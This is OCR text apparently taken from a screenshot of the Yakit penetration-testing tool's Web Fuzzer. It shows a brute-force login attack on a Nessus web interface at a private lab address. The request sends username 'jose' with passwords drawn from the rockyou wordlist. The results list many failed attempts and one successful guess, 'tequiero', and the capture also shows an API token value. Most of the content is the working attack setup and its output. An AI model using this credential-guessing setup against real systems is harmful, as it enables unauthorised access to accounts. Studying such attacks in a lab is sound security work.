 [temporary...-本地模式
CPU 2%
127.0.0.1 49936
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer Payload
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,
zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate,
br, zstd
7 Content-Type: application/json
8 X-API-Token:
b5c724c0-00ce-4710-9794-59362a41137
f
9 Content-Length auto : 36
10 Origin: https://192.168.56.156:8834
11 Connection: keep-alive
12 Referer: https://192.168.
156:8834/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"username":"jose","password":"
{{payload(rockyou)}}"}
Responses 成功[319] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
169 POST 200 179 1073 tequiero
1 POST 401 31 1029 1234567
2 POST 401 31 1052 123456
3 POST 401 31 1041 password
4 POST 401 31 1056 7777777
5 POST 401 31 1044 12345678
6 POST 401 31 1054 1q2w3e4r
7 POST 401 31 1058 555555
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store, must-revalidate
3 X-Frame-Options: DENY
4 Content-Type: application/json
5 Connection: close
6 X-XSS-Protection: 1; mode=block
7 Server: NessusWWW
8 X-Content-Type-Options: nosniff
9 Date: Mon, 25 Nov 2024 04:55:55 GMT
10 Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content;
form-action 'self'; frame-ancestors 'none'; frame-src https://store.tenable.com;
default-src 'self'; connect-src 'self' www.tenable.com; script-src 'self' www.
tenable.com; img-src 'self' data:; style-src 'self' www.tenable.com; object-src
'none'; base-uri 'self';
11 Strict-Transport-Security: max-age=31536000
12 Expires: 0
远端地址:192.168.56.156:8834; 响
应时间:1073ms; 总耗时:1083ms;
URL:https://192.168.56.156:8834/s
e...